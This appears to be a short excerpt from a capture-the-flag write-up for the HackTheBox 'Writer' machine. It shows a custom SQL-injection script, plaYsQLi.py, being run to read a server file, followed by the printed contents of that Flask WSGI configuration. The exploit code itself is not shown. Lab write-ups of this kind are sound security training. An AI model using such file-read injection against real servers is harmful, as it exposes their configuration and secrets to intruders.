 ❯ python3 plaYsQLi.py --file '/var/www/writer.htb/writer.wsgi'
[+] Leyendo el archivo /var/www/writer.htb/writer.wsgi
#!/usr/bin/python
import sys
import logging
import random
import os
# Define logging
logging.basicConfig(stream=sys.stderr)
sys.path.insert(0,"/var/www/writer.htb/")
# Import the __init__.py from the app folder
from writer import app as application
application.secret_key = os.environ.get("SECRET_KEY", "")